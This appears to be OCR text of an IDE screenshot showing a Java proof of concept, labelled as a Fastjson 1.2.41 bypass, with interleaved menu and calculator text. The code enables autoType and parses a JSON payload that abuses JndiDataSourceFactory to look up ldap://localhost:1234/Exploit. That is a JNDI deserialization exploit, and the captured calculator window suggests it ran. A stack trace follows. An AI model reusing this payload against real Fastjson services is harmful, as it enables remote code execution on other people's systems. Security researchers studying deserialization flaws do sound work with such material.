 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BypassEXP - SuccessBypassEXP_45.java
BypassEXP › src › main › java › SuccessBypassEXP_45 › main
SuccessBypassEXP_45
Git:
SuccessBypassEXP_45.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 // Fastjson 1.2.41 版本的绕过
5 public class SuccessBypassEXP_45 {
6 public static void main(String[] args) {
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String payload ="{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
9 "\"properties\":{\"data_source\":\"ldap://localhost:1234/Exploit\"}}";
10 JSON.parse(payload);
11 }
12 }
13
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: SuccessBypassEXP_45
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at SuccessBypassEXP_45.main(SuccessBypassEXP_45.java:10)
Process finished with exit code 1
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 516 ms (moments ago) 10:29 CRLF UTF-8 4 spaces main